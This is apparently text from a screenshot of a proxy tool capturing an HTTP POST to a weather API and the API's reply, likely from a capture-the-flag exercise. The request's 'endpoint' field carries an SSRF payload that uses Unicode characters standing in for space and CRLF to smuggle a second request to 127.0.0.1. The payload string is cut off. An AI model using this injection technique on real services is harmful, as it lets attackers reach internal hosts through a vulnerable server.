 Request
Pretty Raw Hex \n
1 POST http://173.242.113.32:1337/api/weather HTTP/1.1
2 Host: 173.242.113.32:1337
3 Proxy-Connection: keep-alive
4 Content-Length: 484
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://173.242.113.32:1337
9 Referer: http://173.242.113.32:1337/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12
13 {
"endpoint":"127.0.0.1/query?param=1\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1:80\u010D\u010
"city":"Central",
"country":"HK"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 40
3 Connection: keep-alive
4 Content-Type: application/json; charset=utf-8
5 Date: Thu, 05 May 2022 03:13:20 GMT
6 Etag: W/"28-ljjNDOlUCu6BLOmBapDAmqMXLxY"
7 Keep-Alive: timeout=4
8 Proxy-Connection: keep-alive
9 X-Powered-By: Express
10
11 {
"error":"Could not find Central or HK"
}